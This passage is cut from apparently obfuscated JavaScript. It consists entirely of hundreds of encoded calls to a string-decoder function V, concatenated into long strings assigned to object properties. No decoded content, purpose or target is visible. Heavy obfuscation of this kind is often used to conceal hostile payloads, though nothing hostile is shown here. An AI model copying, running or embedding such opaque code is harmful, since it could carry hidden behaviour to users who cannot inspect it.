)+V(0x140c,'Cod1')+V(0x1048,'InF%')+V(0xbf,'27E(')+V(0x49a,'tPWf')+V(0x1391,'SnQv')+V(0x756,'SnQv')+V(0x1474,'HAS2')+V(0x3f2,'eWWl')+V(0x7d2,'HAS2')+V(0x15b,'mL]x')+V(0x446,'ABfs')+V(0x134e,'Rndx')+V(0x12da,'8gxt')+V(0xd17,'eWWl')+V(0x221,'G3Ww')+V(0x13d6,'fp2#')+V(0xa7d,'8gxt')+V(0xf25,'F5J[')+V(0x1428,'yv[*')+V(0x33b,'B!nN')+V(0x17c,'U@y&')+V(0xcf1,'2AHF')+V(0xd2e,'uhxy')+V(0xc75,'27E(')+V(0x7bb,'tPWf')+V(0x316,'^9nA')+V(0xd0f,'G3Ww')+V(0xca6,'EjjM')+V(0x46c,'vsEt')+V(0xd1a,'UPH4')+V(0xcef,'Cod1')+V(0xe58,'EiV6')+V(0xf32,'ABfs')+V(0xcb5,'EiV6')+V(0x152,'8gxt')+V(0x59a,'fp2#')+V(0x12fa,'iFM3')+V(0x433,'h3ci')+V(0x110b,'MEi5')+V(0x678,'8gxt')+V(0x14c5,'8gxt')+V(0xe46,'Ve&f')+V(0x1000,')vKw')+V(0x14a8,'G3Ww')+V(0x9de,'[]Wo')+V(0x12d0,'MEi5')+V(0x87f,'SnQv')+V(0x4a1,'N8Y#')+V(0xa50,'8gxt')+V(0x350,'8gxt')+V(0x1291,'2AHF')+V(0x1387,'F5J[')+V(0x1423,'N8Y#')+V(0xcde,'27E(')+V(0x7b4,'Cod1')+V(0x1110,'fp2#')+'B'),c[V(0xd5f,'N8Y#')]=V(0x9d0,'8gxt')+V(0x844,'hR*u')+V(0x11bb,'ABfs')+V(0x865,'tPWf')+V(0x5ff,'hR*u')+V(0x5af,'#og]')+V(0x113b,'O9ng')+V(0x1220,'SnQv')+V(0x100d,'35jG')+V(0x874,'InF%')+V(0xcbb,'isHN')+V(0x85f,'EjjM')+V(0xe8c,'G3Ww')+V(0x407,'UPH4')+V(0x797,'dPZa')+V(0x556,'rZX2')+V(0x10b0,'G3Ww')+V(0x1501,'iFM3')+V(0xfe6,'O9ng')+V(0xb12,'h3ci')+V(0x3fc,'eWWl')+V(0x21e,'fp2#')+V(0x1219,'MIT5')+V(0xaa4,'Rndx')+V(0x957,'syPc')+V(0x1379,'G3Ww')+V(0x191,'ABfs')+V(0xdbb,'U@y&')+V(0x1407,')vKw')+V(0x1128,'B!nN')+V(0x1b1,'qb6N')+V(0xbe8,'N8Y#')+V(0x4f8,'syPc')+V(0x2ee,'ABfs')+V(0xdac,'O9ng')+V(0x11e2,'Rndx')+V(0x76c,')*j7')+V(0x66b,'eWWl')+V(0x1ae,'EiV6')+V(0x9ba,'Xdd3')+V(0x1260,'O9ng')+V(0xd48,'27E(')+V(0x57a,'syPc')+V(0xcf8,'a3Ue')+V(0xc26,'MEi5')+V(0xbbc,'EjjM')+V(0x10e9,'EjjM')+V(0x547,'iFM3')+V(0x3dc,'yv[*')+V(0xf98,'8gxt')+V(0xaf1,'MEi5')+V(0x115b,'F5J[')+V(0x1188,'InF%')+V(0x10bf,'a3Ue')+V(0xda,'SnQv')+V(0xc15,'uhxy')+V(0x14a5,'yv[*')+V(0x18d,'B!nN')+V(0xd57,'CN4@')+V(0xeb8,'ABfs')+V(0x1141,'Cod1')+V(0x5b5,'B!nN')+V(0xd98,'[]Wo')+V(0xbf4,'a3Ue')+V(0x1384,'F5J[')+V(0x1293,'uhxy')+V(0x128f,'q0hd')+V(0x614,'MIT5')+V(0x941,'uhxy')+V(0x663,'fp2#')+V(0x12c6,'InF%')+V(0x1229,'MIT5')+V(0xf5b,'O9ng')+V(0x80c,'MEi5')+V(0x4d1,'8gxt')+V(0x986,'G3Ww')+V(0x4a5,'@*6T')+V(0x84f,'a3Ue')+V(0xd75,'isHN')+V(0x597,')*j7')+V(0x252,'8gxt')+V(0x13f1,'MEi5')+V(0x7c3,'Cod1')+V(0x327,'qb6N')+V(0xbb3,'U@y&')+V(0x13dc,'tPWf')+V(0x9f6,'2AHF')+V(0x7ce,'CN4@')+V(0x237,'N8Y#')+V(0xfac,'2AHF')+V(0x33f,'iFM3')+V(0x711,'PTG*')+V(0xe60,'Xdd3')+V(0x95e,'hR*u')+V(0xbea,'2AHF')+V(0x2f1,'ABfs')+V(0x119,'qb6N')+V(0x9ad,'rZX2')+V(0x9a0,'27E(')+V(0xe35,'isHN')+V(0x3c1,'B!nN')+V(0x2bb,'UPH4')+V(0x24d,'hR*u')+V(0xeda,'EjjM')+V(0xc52,'@*6T')+V(0x1091,'EjjM')+V(0xa7f,'fp2#')+V(0x320,')vKw')+V(0x1457,'MEi5')+V(0xcea,'yv[*')+V(0xb0b,'SnQv')+V(0xb5f,'tPWf')+V(0x7c2,'EjjM')+V(0xc51,'isHN')+V(0x110f,'8gxt')+V(0x718,'ABfs')+V(0x4f4,'^9nA')+V(0xb91,'HAS2')+V(0x4e8,'4XSe')+V(0xab6,'O9ng')+V(0x634,'U@y&')+V(0xb6d,'MIT5')+V(0xff9,'[]Wo')+V(0xc1f,'SnQv')+V(0x421,'qb6N')+V(0x1470,'@*6T')+V(0xde8,')vKw')+V(0xb41,'HAS2')+V(0x475,'@*6T')+V(0x12c,'vsEt')+V(0x39f,'hR*u')+V(0x361,'Rndx')+V(0x125,'MEi5')+V(0x12fb,'G3Ww')+V(0x11cd,'G3Ww')+V(0x12bf,'isHN')+V(0x1117,'UPH4')+V(0x12f1,')*j7')+V(0x771,'27E(')+V(0x7ef,'35jG')+V(0x45f,'N8Y#')+V(0x2e4,'27E(')+V(0x7ac,'Rndx')+V(0x13bc,'[]Wo')+V(0x156,'UPH4')+V(0x4e3,')vKw')+V(0x142d,'UPH4')+V(0x4de,'syPc')+V(0x9f0,'8gxt')+V(0x1ab,'PTG*')+V(0x11c2,'4XSe')+V(0x82a,'#og]')+V(0x70b,'InF%')+V(0x9ef,'SnQv')+V(0xbd2,'InF%')+V(0x139a,'EiV6')+V(0x6c3,'Rndx')+V(0x5fd,'hR*u')+V(0x128c,'#og]')+V(0x3eb,'uhxy')+V(0x971,'HAS2')+V(0x13a,'yv[*')+V(0xe4b,'B!nN')+V(0x2fd,'eWWl')+V(0xf8e,'@*6T')+V(0x154,'tPWf')+V(0x477,'h3ci')+V(0x1403,'27E(')+V(0x3f7,')vKw')+V(0x3ec,'U@y&')+V(0x306,'eWWl')+V(0x1222,'EiV6')+V(0xfd3,'ABfs')+V(0xba5,'a3Ue')+V(0x393,'MIT5')+V(0x44d,'syPc')+V(0x148e,'eMY7')+V(0x12b3,'dPZa')+V(0x1410,'eMY7')+V(0x526,'Ve&f')+V(0x4be,'vsEt')+V(0x3bf,'eMY7')+V(0x579,'hR*u')+V(0xce0,'dPZa')+V(0x1405,'Ve&f')+V(0x1399,'fp2#')+V(0xfc8,'27E(')+V(0x13f2,'B!nN')+V(0x14ed,'EiV6')+V(0x5c5,'Xdd3')+V(0x190,'^9nA')+V(0x127d,'rZX2')+V(0xd5,'#og]')+V(0x2a2,'hR*u')+V(0xcce,'ABfs')+V(0x632,'ABfs')+V(0x5f7,'yv[*')+V(0x116e,'Xdd3')+V(0xc7a,'hR*u')+V(0xb89,'h3ci')+(V(0x851,'MEi5')+V(0x6bf,'yv[*')+V(0xf58,'[]Wo')+V(0x91a,'27E(')+V(0xfbd,'a3Ue')+V(0xf59,'eWWl')+V(0xcb6,'hR*u')+V(0x7cd,'F5J[')+V(0xcb,'hR*u')+V(0xe13,'MEi5')+V(0x46b,'CN4@')+V(0xba,'Cod1')+V(0x3e5,'@*6T')+V(0x708,'MIT5')+V(0xbc9,'Ve&f')+V(0x1105,'SnQv')+V(0x969,'h3ci')+V(0xf57,'[]Wo')+V(0x8ea,'#og]')+V(0xbc7,'Xdd3')+V(0x1335,'O9ng')+V(0x64f,'4XSe')+V(0xdf4,'eWWl')+V(0x197,'iFM3')+V(0x590,'iFM3')+V(0x6b6,'SnQv')+V(0xbde,'syPc')+V(0xbb1,'8gxt')+V(0xc4a,'iFM3')+V(0xe1d,'h3ci')+V(0x1251,'eMY7')+V(0x384,'4XSe')+V(0x62a,'SnQv')+V(0x12a2,'Xdd3')+V(0xcaa,'dPZa')+V(0x9b4,'@*6T')+V(0xc36,'EiV6')+V(0x892,'[]Wo')+V(0xced,'B!nN')+V(0xfd7,'mL]x')+V(0x1195,'hR*u')+V(0xa62,'F5J[')+V(0xbf8,'N8Y#')+V(0xad2,'B!nN')+V(0x77f,'N8Y#')+V(0x13ba,'eMY7')+V(0xcb1,'U@y&')+V(0xe09,'dPZa')+V(0x3af,'[]Wo')+V(0x2ad,'rZX2')+V(0xa36,'Cod1')+V(0x416,'vsEt')+V(0xd06,'[]Wo')+V(0xfd9,'2AHF')+V(0x1031,'B!nN')+V(0x277,'#og]')+V(0x1166,'CN4@')+V(0x8a0,')*j7')+V(0xd39,'vsEt')+V(0xaf8,'isHN')+V(0x6af,'U@y&')+V(0xacb,'Rndx')+V(0x1f3,'27E(')+V(0xbed,'vsEt')+V(0xe84,'q0hd')+V(0x675,'F5J[')+V(0x5cd,'F5J[')+V(0x557,'27E(')+V(0x8ac,'rZX2')+V(0x4b2,'35jG')+V(0xec3,'rZX2')+V(0xce,'EjjM')+V(0x8ba,')vKw')+V(0x317,'uhxy')+V(0x12e8,'fp2#')+V(0x82c,'h3ci')+V(0x856,'InF%')+V(0xd4d,'^9nA')+V(0xc8f,'fp2#')+V(0x40e,'hR*u')+V(0xc22,'O9ng')+V(0x489,'qb6N')+V(0x981,'q0hd')+V(0x512,'tPWf')+V(0x7a2,'EjjM')+V(0x13de,'mL]x')+V(0x40f,'B!nN')+V(0x1504,'h3ci')+V(0xf7b,'EiV6')+V(0x11da,'dPZa')+V(0xf1f,'#og]')+V(0x1277,'hR*u')+V(0xa10,'qb6N')+V(0x58e,'B!nN')+V(0xfb0,'MIT5')+V(0x8d4,'eMY7')+V(0x85a,'mL]x')+V(0x724,'N8Y#')+V(0xede,'#og]')+V(0x7ee,'U@y&')+V(0x6e0,'SnQv')+V(0xcfa,'Cod1')+V(0xa1e,'syPc')+V(0xf83,'yv[*')+V(0xc90,'HAS2')+V(0xd1,'h3ci')+V(0x454,'35jG')+V(0x733,'fp2#')+V(0xa5a,'35jG')+V(0xdb,'B!nN')+V(0xce9,'27E(')+V(0xeaf,'rZX2')+V(0xf4a,'vsEt')+V(0x110a,'CN4@')+V(0xcd2,'N8Y#')+V(0x362,'mL]x')+V(0x3e9,'dPZa')+V(0xfe2,'syPc')+V(0x8c5,'N8Y#')+V(0x18e,'8gxt')+V(0x4e0,'O9ng')+V(0x138f,'vsEt')+V(0x11f4,'a3Ue')+V(0x170,'qb6N')+V(0xa2d,'ABfs')+V(0xbb0,'a3Ue')+V(0x3b1,'27E(')+V(0x439,'MEi5')+V(0x11bc,'UPH4')+V(0x2d3,'h3ci')+V(0xa37,'qb6N')+V(0x615,'#og]')+V(0x12e9,')vKw')+V(0x8e4,'8gxt')+V(0x570,'EjjM')+V(0x1303,'HAS2')+V(0x8e3,'syPc')+V(0x706,'fp2#')+V(0x780,'yv[*')+V(0xb44,'fp2#')+V(0xeef,'dPZa')+V(0xe3,'#og]')+V(0xde4,'UPH4')+V(0x113e,'MEi5')+V(0x10f5,')vKw')+V(0xd07,'F5J[')+V(0x1490,'iFM3')+V(0xf17,'Xdd3')+V(0x8e7,'PTG*')+V(0x6d3,'CN4@')+V(0xd6b,'^9nA')+V(0x99c,'eWWl')+V(0xdf9,'Rndx')+V(0x2e8,'qb6N')+V(0x4ec,'dPZa')+V(0x38e,'35jG')+V(0x10a1,'a3Ue')+V(0xba8,'CN4@')+V(0x727,'rZX2')+V(0x3ce,'Cod1')+V(0x1008,')vKw')+V(0xfea,'2AHF')+V(0x1340,'eMY7')+V(0x1325,'MIT5')+V(0x8d0,'uhxy')+V(0x14b8,'q0hd')+V(0x339,'HAS2')+V(0x6d5,'q0hd')+V(0xe33,'qb6N')+V(0x132,'rZX2')+V(0xc3a,'EjjM')+V(0xb43,'Cod1')+V(0x1aa,'iFM3')+V(0x11a6,'MEi5')+V(0x907,'Xdd3')+V(0x1240,'27E(')+V(0x281,'UPH4')+V(0x1286,'qb6N')+V(0xdc8,'Rndx')+V(0x1359,'Rndx')+V(0x980,'EiV6')+V(0x455,'@*6T')+V(0xe0e,'syPc')+V(0x11ba,'yv[*')+V(0x10d6,'PTG*')+V(0xcff,'syPc')+V(0xd1c,'Rndx')+V(0xcf9,'@*6T')+V(0x117,'Xdd3')+V(0x1463,'mL]x')+V(0x13cf,'InF%')+V(0x83d,'MEi5')+V(0x65b,'uhxy')+V(0x1440,'U@y&')+V(0x757,'yv[*')+V(0xbdc,'4XSe')+V(0x10e,'qb6N')+V(0x4f0,'Xdd3')+V(0x66c,'MIT5')+V(0x5ed,'Ve&f'))+(V(0x257,'q0hd')+V(0x9f4,'Ve&f')+V(0x23d,'G3Ww')+V(0x783,'PTG*')+V(0xebd,'EjjM')+V(0xc13,'@*6T')+V(0x102,'2AHF')+V(0x11a7,'O9ng')+V(0x35d,'Ve&f')+V(0x1118,'N8Y#')+V(0x1070,'B!nN')+V(0xa5b,'B!nN')+V(0x5a1,'dPZa')+V(0x22f,'hR*u')+V(0x13cc,'InF%')+V(0x1449,'h3ci')+V(0x123,'UPH4')+V(0x656,'27E(')+V(0x1332,'Xdd3')+V(0xd4c,'EjjM')+V(0xf80,'dPZa')+V(0x113a,'4XSe')+V(0x53d,'dPZa')+V(0xf52,'[]Wo')+V(0x8ff,'HAS2')+V(0x5b3,'vsEt')+V(0xc45,'hR*u')+V(0x11ad,'MIT5')+V(0x114c,'yv[*')+V(0x1e8,'syPc')+V(0x1278,'syPc')+V(0xf24,'^9nA')+V(0x148d,'MEi5')+V(0xcad,'G3Ww')+V(0x5d5,'isHN')+V(0xb0e,')*j7')+V(0xb97,'HAS2')+V(0x95b,'dPZa')+V(0x1374,'#og]')+V(0xb6a,'InF%')+V(0xfc5,'PTG*')+V(0x13ff,'hR*u')+V(0x1c4,'27E(')+V(0xc1d,'Xdd3')+V(0xd51,'q0hd')+V(0x1211,'EiV6')+V(0xf6f,')*j7')+V(0x6a9,'27E(')+V(0x180,'B!nN')+V(0x1084,'35jG')+V(0xd8d,'dPZa')+V(0xdaf,'dPZa')+V(0x1088,'Cod1')+V(0xb4b,')*j7')+V(0xae3,'InF%')+V(0x642,'U@y&')+V(0xc86,'Xdd3')+V(0x10ed,'B!nN')+V(0xdd5,'U@y&')+V(0xa89,'EiV6')+V(0x14a3,'G3Ww')+V(0x543,'Rndx')+V(0xd02,'U@y&')+V(0x14f4,'PTG*')+V(0x39e,'HAS2')+V(0x764,'rZX2')+V(0xa84,'SnQv')+V(0xdc1,'isHN')+V(0xc30,'syPc')+V(0x9d2,'ABfs')+V(0x75a,'27E(')+V(0x10d8,'[]Wo')+V(0xa0b,'[]Wo')+V(0x888,'iFM3')+V(0x90f,'HAS2')+V(0x1294,'SnQv')+V(0x9be,'q0hd')+V(0x12b7,'eMY7')+V(0x12d4,'syPc')+V(0x144c,'uhxy')+V(0x146a,'isHN')+V(0x1274,'tPWf')+V(0xf22,'yv[*')+V(0xea0,'^9nA')+V(0x137f,'eWWl')+V(0x1289,'vsEt')+V(0x5a0,'eWWl')+V(0xf6e,'InF%')+V(0x1416,'iFM3')+V(0xbff,'rZX2')+V(0x12c4,'SnQv')+V(0xb99,'Ve&f')+V(0x4ed,'EjjM')+V(0xcf6,'O9ng')+V(0xff2,'B!nN')+V(0x7fc,'vsEt')+V(0x1b8,'MIT5')+V(0xd29,'vsEt')+V(0xf18,'UPH4')+V(0x1010,'syPc')+V(0x87c,'27E(')+V(0xf8a,'uhxy')+V(0xb16,'[]Wo')+V(0xd8e,'Ve&f')+V(0xd32,'tPWf')+V(0x1a2,'uhxy')+V(0x234,'vsEt')+V(0x14ee,'ABfs')+V(0xd3f,'dPZa')+V(0x275,'[]Wo')+V(0x1022,'yv[*')+V(0x1493,'Ve&f')+V(0x51f,'dPZa')+V(0xd23,'UPH4')+V(0xf3f,'qb6N')+V(0x81d,'a3Ue')+V(0x65a,'UPH4')+V(0x59b,'Cod1')+V(0x14bf,'qb6N')+V(0x611,'35jG')+V(0xbc5,'27E(')+V(0x840,'^9nA')+V(0x2f8,'Xdd3')+V(0x1b2,'8gxt')+V(0xca0,'2AHF')+V(0x37b,'syPc')+V(0xb73,'8gxt')+V(0x10d0,'MIT5')+V(0x848,'eMY7')+V(0xa4e,'eMY7')+V(0x13fa,'q0hd')+V(0x13cb,'35jG')+V(0xa6c,'SnQv')+V(0x50c,'dPZa')+V(0x302,'qb6N')+V(0xcf4,'hR*u')+V(0x1437,'35jG')+V(0x239,'^9nA')+V(0xb26,'vsEt')+V(0x1236,'InF%')+V(0x1136,'4XSe')+V(0x9a8,'qb6N')+V(0x1056,'^9nA')+V(0xc5b,'qb6N')+V(0x1a0,'F5J[')+V(0x139e,'Ve&f')+V(0x91c,'q0hd')+V(0xfe8,'Rndx')+V(0x9d7,'yv[*')+V(0x143d,'MIT5')+V(0xbda,')vKw')+V(0xd53,'rZX2')+V(0xfed,'UPH4')+V(0x1396,'syPc')+V(0xa9d,'a3Ue')+V(0x103a,'27E(')+V(0x1131,'F5J[')+V(0x3f5,'PTG*')+V(0xe5c,'EjjM')+V(0xdd0,'#og]')+V(0x8c4,'4XSe')+V(0x31e,'ABfs')+V(0x5be,'4XSe')+V(0x185,'eWWl')+V(0xb77,'EiV6')+V(0x12d6,'yv[*')+V(0x8e8,'^9nA')+V(0x9e7,'HAS2')+V(0x246,'fp2#')+V(0xfa2,'#og]')+V(0xa87,'dPZa')+V(0xa28,'InF%')+V(0x13a7,'hR*u')+V(0x12d,'SnQv')+V(0xe4f,'PTG*')+V(0xd62,'U@y&')+V(0x261,'HAS2')+V(0xa48,'EiV6')+V(0xa0f,'CN4@')+V(0x915,'eMY7')+V(0x5ac,'isHN')+V(0xfe5,'dPZa')+V(0xdca,'G3Ww')+V(0xc11,'@*6T')+V(0x12a8,'vsEt')+V(0x2d6,'#og]')+V(0xb3a,'rZX2')+V(0x1049,'EjjM')+V(0x12f7,'hR*u')+V(0xa3a,'EjjM')+V(0x497,'G3Ww')+V(0x14ec,'rZX2')+V(0x150,'h3ci')+V(0x13eb,'dPZa')+V(0xb83,'dPZa')+V(0x14f5,'U@y&')+V(0x106f,'EjjM')+V(0xcf,'Xdd3')+V(0x604,'EjjM')+V(0x375,'Rndx'))+(V(0x7f4,')*j7')+V(0x16a,'PTG*')+V(0x14f8,'iFM3')+V(0x330,'2AHF')+V(0xd6c,'tPWf')+V(0x1304,'#og]')+V(0x13d8,'MIT5')+V(0x149,'U@y&')+V(0x10e4,'ABfs')+V(0x1285,'yv[*')+V(0x37d,'B!nN')+V(0x4c9,'EiV6')+V(0x4bc,'Cod1')+V(0xe2b,'N8Y#')+V(0x88a,'EjjM')+V(0x936,'a3Ue')+V(0x841,'InF%')+V(0x6d0,'dPZa')+V(0x583,'hR*u')+V(0xec7,')vKw')+V(0x11e8,'Cod1')+V(0x136c,'syPc')+V(0xd7e,'PTG*')+V(0x3be,'MEi5')+V(0x41c,'dPZa')+V(0xafd,')*j7')+V(0x279,'uhxy')+V(0x5d3,'8gxt')+V(0x1096,'iFM3')+V(0xba9,'uhxy')+V(0x450,'35jG')+V(0xc0f,'Ve&f')+V(0x14a6,'35jG')+V(0x12a9,'EjjM')+V(0xe8a,'O9ng')+V(0x9c2,')*j7')+V(0xa74,'[]Wo')+V(0x4bb,'27E(')+V(0x8b9,'iFM3')+V(0x703,'syPc')+V(0x9cb,'yv[*')+V(0xff4,'SnQv')+V(0x11e6,'EiV6')+V(0x123a,'@*6T')+V(0x161,'qb6N')+V(0x1365,'eMY7')+V(0xf5a,'2AHF')+V(0x13d9,'O9ng')+V(0x14e8,'ABfs')+V(0x7c8,'G3Ww')+V(0x894,'[]Wo')+V(0x155,')vKw')+V(0x12f5,')vKw')+V(0xdbf,'Ve&f')+V(0x400,'U@y&')+V(0x392,'ABfs')+V(0x1139,'CN4@')+V(0x9b8,'h3ci')+V(0xc31,'@*6T')+V(0x2a3,'iFM3')+V(0xe85,'q0hd')+V(0xd89,'yv[*')+V(0x496,'G3Ww')+V(0xfb9,'mL]x')+V(0x3bc,'F5J[')+V(0x121,'iFM3')+V(0xc74,'[]Wo')+V(0x53b,'EjjM')+V(0x1275,'8gxt')+V(0xbcc,')*j7')+V(0xdb9,'q0hd')+V(0xf37,')*j7')+V(0x98a,'InF%')+V(0x58d,'35jG')+V(0x1127,'UPH4')+V(0xd9c,'U@y&')+V(0x116c,'EiV6')+V(0xcd0,'Cod1')+V(0xe82,'Ve&f')+V(0xa52,'uhxy')+V(0x13a8,'eWWl')+V(0x42a,'U@y&')+V(0x9ab,'Xdd3')+V(0x270,'U@y&')+V(0x1029,'MIT5')+V(0xb2c,'dPZa')+V(0x685,'vsEt')+V(0x6a3,'35jG')+V(0x779,'EjjM')+V(0x994,'syPc')+V(0x998,'MEi5')+V(0x10fc,'[]Wo')+V(0x108a,'MEi5')+V(0x1431,'PTG*')+V(0x96b,'syPc')+V(0xefe,'Rndx')+V(0x8f6,'qb6N')+V(0x102c,'a3Ue')+V(0x21d,'SnQv')+V(0xe17,'Ve&f')+V(0x791,'N8Y#')+V(0xea6,'eWWl')+V(0x1496,'h3ci')+V(0x133d,'dPZa')+V(0x1497,'eMY7')+V(0x6dd,'F5J[')+V(0xdc,'EiV6')+V(0x13d,'mL]x')+V(0x517,'MEi5')+V(0xcbd,'8gxt')+V(0x122d,'Ve&f')+V(0xdc5,'Rndx')+V(0x123d,'mL]x')+V(0xd8,'#og]')+V(0x3d3,'mL]x')+V(0x13d2,'CN4@')+V(0xef5,'35jG')+V(0x13c0,'8gxt')+V(0xf77,'4XSe')+V(0xfe7,'Cod1')+V(0xd83,'F5J[')+V(0xc7c,'[]Wo')+V(0x105b,'isHN')+V(0x1276,'eMY7')+V(0x523,'8gxt')+V(0x540,'syPc')+V(0x7ab,'InF%')+V(0x7fd,'MIT5')+V(0x127f,'^9nA')+V(0x603,'MIT5')+V(0xad4,'uhxy')+V(0x1bd,'EjjM')+V(0x734,'2AHF')+V(0xa8e,')*j7')+V(0x2f9,'InF%')+V(0x572,'h3ci')+V(0x4b3,'PTG*')+V(0xaab,'@*6T')+V(0x6a1,'EjjM')+V(0x1438,'U@y&')+V(0x1486,'F5J[')+V(0x365,'eMY7')+V(0x94c,'[]Wo')+V(0xdde,'4XSe')+V(0x1030,'rZX2')+V(0x4fe,'EiV6')+V(0xe1e,'2AHF')+V(0x1eb,'27E(')+V(0xd25,'EiV6')+V(0x83f,')*j7')+V(0x4fc,'SnQv')+V(0x95c,'[]Wo')+V(0xf41,'U@y&')+V(0xb92,'4XSe')+V(0x845,'8gxt')+V(0x11c,'syPc')+V(0xc93,'O9ng')+V(0x32d,'U@y&')+V(0xdd,'UPH4')+V(0xc14,')vKw')+V(0x114f,'Rndx')+V(0xace,'[]Wo')+V(0x1074,'syPc')+V(0x714,'EjjM')+V(0xc4f,'SnQv')+V(0x313,'Ve&f')+V(0x9ee,'Cod1')+V(0x12a3,')*j7')+V(0x12cd,'B!nN')+V(0x558,'yv[*')+V(0x129,'CN4@')+V(0x481,'Xdd3')+V(0x688,'UPH4')+V(0x7eb,'q0hd')+V(0x1424,'Xdd3')+V(0xd20,'MIT5')+V(0x651,'q0hd')+V(0x665,'#og]')+V(0xae4,'Xdd3')+V(0x124b,'iFM3')+V(0x7ad,'dPZa')+V(0x6c4,'MEi5')+V(0xb9c,'4XSe')+V(0x79a,'[]Wo')+V(0x115f,'Rndx')+V(0x12c8,'isHN')+V(0xe71,'InF%')+V(0xac0,'8gxt')+V(0xf87,'35jG')+V(0x13e0,'O9ng')+V(0x760,'MIT5')+V(0x1479,'a3Ue')+V(0xb08,'iFM3')+V(0x334,'a3Ue')+V(0xb1d,'InF%')+V(0x555,'N8Y#')+V(0x149b,'dPZa')+V(0x48a,'q0hd')+V(0xc0,'eMY7')+V(0x13e7,'Rndx'))+(V(0x1bc,'UPH4')+V(0x43f,'q0hd')+V(0xcfb,'eWWl')+V(0x138a,'fp2#')+V(0x105,'2AHF')+V(0x6fc,'^9nA')+V(0x12a5,'mL]x')+V(0x104,'fp2#')+V(0x641,'isHN')+V(0x6ac,')vKw')+V(0x1321,'CN4@')+V(0x64a,'UPH4')+V(0x223,'iFM3')+V(0x132c,'F5J[')+V(0x1d6,'^9nA')+V(0x91b,'MEi5')+V(0x11cf,'hR*u')+V(0x14b0,'4XSe')+V(0xe9,'F5J[')+V(0x146d,'vsEt')+V(0xb5b,'tPWf')+V(0xd0a,'q0hd')+V(0xd50,'Ve&f')+V(0xb5e,'rZX2')+V(0x970,'[]Wo')+V(0xdee,'EjjM')+V(0x43d,'PTG*')+V(0x10fa,'G3Ww')+V(0x188,'iFM3')+V(0x1221,'@*6T')+V(0xa86,'mL]x')+V(0x52f,'CN4@')+V(0xa69,'q0hd')+V(0x11a,'isHN')+V(0x131d,'27E(')+V(0xf2e,'N8Y#')+V(0x56f,'yv[*')+V(0x7ed,')*j7')+V(0x98d,'F5J[')+V(0xeb2,'InF%')+V(0x1047,'G3Ww')+V(0x9b6,'B!nN')+V(0x983,'O9ng')+V(0x4fa,'SnQv')+V(0x4a0,'fp2#')+V(0xbfe,'4XSe')+V(0x14ef,'ABfs')+V(0xb78,'Rndx')+V(0x1477,'Ve&f')+V(0x133b,'eMY7')+V(0xc49,'O9ng')+V(0xdba,'vsEt')+V(0x10e2,'@*6T')+V(0x9cc,'4XSe')+V(0xb11,'UPH4')+V(0x751,'HAS2')+V(0xb32,'eMY7')+V(0x831,'N8Y#')+V(0x1012,'SnQv')+V(0xa4d,'PTG*')+V(0x1472,'eWWl')+V(0x1114,'^9nA')+V(0x13cd,'Xdd3')+V(0x103,'^9nA')+V(0x174,'Cod1')+V(0x466,'mL]x')+V(0x76e,'Ve&f')+V(0x9aa,'eMY7')+V(0xd30,')vKw')+V(0x11a0,'q0hd')+V(0x178,'27E(')+V(0xbd,'fp2#')+V(0x2e0,'B!nN')+V(0xec1,'rZX2')+V(0x14f6,'fp2#')+V(0x2c1,'EiV6')+V(0x1247,'O9ng')+V(0x10e7,'Xdd3')+V(0x4e4,'EjjM')+V(0xc43,'EiV6')+V(0x44b,'SnQv')+V(0xfeb,'Rndx')+V(0xff7,'rZX2')+V(0x470,'a3Ue')+V(0x232,'35jG')+V(0xa9a,'Xdd3')+V(0xa1c,'35jG')+V(0x9f5,'uhxy')+V(0xa02,'iFM3')+V(0x27c,'mL]x')+V(0xf8d,'tPWf')+V(0x9e4,'2AHF')+V(0x8c7,'N8Y#')+V(0x4d4,'Cod1')+V(0x8a4,'Xdd3')+V(0x3bb,'eWWl')+V(0x57f,'2AHF')+V(0x646,'qb6N')+V(0x920,'EjjM')+V(0xdf6,'MEi5')+V(0x5db,'27E(')+V(0xc7b,'N8Y#')+V(0x6df,'mL]x')+V(0x9a4,'Rndx')+V(0x114e,'4XSe')+V(0xa6d,'fp2#')+V(0x973,'dPZa')+V(0x1045,')*j7')+V(0xdfd,'a3Ue')+V(0x7d3,'syPc')+V(0xa8c,'O9ng')+V(0x1140,'Ve&f')+V(0x10c9,'Xdd3')+V(0x1021,'Cod1')+V(0x3d6,'F5J[')+V(0x5e9,'O9ng')+V(0xb47,')*j7')+V(0x987,'rZX2')+V(0x932,'isHN')+V(0x56e,'InF%')+V(0xb30,'rZX2')+V(0x1d9,'4XSe')+V(0x136,'hR*u')+V(0x10c7,'MEi5')+V(0xe10,'qb6N')+V(0x5c6,'q0hd')+V(0xc24,'UPH4')+V(0xcd4,'F5J[')+V(0x102a,'mL]x')+V(0x901,'[]Wo')+V(0xe04,'vsEt')+V(0xe27,'dPZa')+V(0xc5e,'isHN')+V(0xf05,'[]Wo')+V(0x12f0,'8gxt')+V(0x1179,'EiV6')+V(0xd1d,'q0hd')+V(0x11ac,'Xdd3')+V(0xf46,'vsEt')+V(0x112a,'8gxt')+V(0x47f,'35jG')+V(0xc0b,'G3Ww')+V(0x68c,'N8Y#')+V(0xfa0,'PTG*')+V(0x528,'vsEt')+V(0xe7f,'@*6T')+V(0xdb7,'Cod1')+V(0x14d6,'[]Wo')+V(0xf31,')vKw')+V(0x806,'iFM3')+V(0x96a,'eWWl')+V(0x13b5,'syPc')+V(0x6b1,'8gxt')+V(0x564,'rZX2')+V(0x9cf,'35jG')+V(0x125c,'EiV6')+V(0x150a,'35jG')+V(0x69f,'eMY7')+V(0x14f0,'MEi5')+V(0x1e4,'h3ci')+V(0x833,'Rndx')+V(0x1371,'2AHF')+V(0x13c3,'rZX2')+V(0x1237,'mL]x')+V(0x43b,')*j7')+V(0x136d,'B!nN')+V(0x6f9,'PTG*')+V(0x5f4,'mL]x')+V(0x1366,'^9nA')+V(0x9bc,'Cod1')+V(0xb3e,'q0hd')+V(0x218,'^9nA')+V(0xbe3,'G3Ww')+V(0xff0,'U@y&')+V(0x9bf,'dPZa')+V(0x3e8,'InF%')+V(0x129f,'HAS2')+V(0x13a9,')*j7')+V(0x686,'F5J[')+V(0xe0d,'#og]')+V(0x18a,'Cod1')+V(0x12f6,'8gxt')+V(0x363,'Cod1')+V(0x198,')*j7')+V(0x107e,'@*6T')+V(0x9b9,'rZX2')+V(0x137e,'@*6T')+V(0x10ee,'MEi5')+V(0x2e3,'CN4@')+V(0x1069,'O9ng')+V(0x87b,'^9nA')+V(0x5f1,'Xdd3')+V(0x6f5,'UPH4')+V(0x914,'InF%')+V(0xa1a,'F5J[')+V(0xf15,'q0hd')+V(0x7dd,'q0hd')+V(0xf4,'EjjM')+V(0x7a6,'CN4@')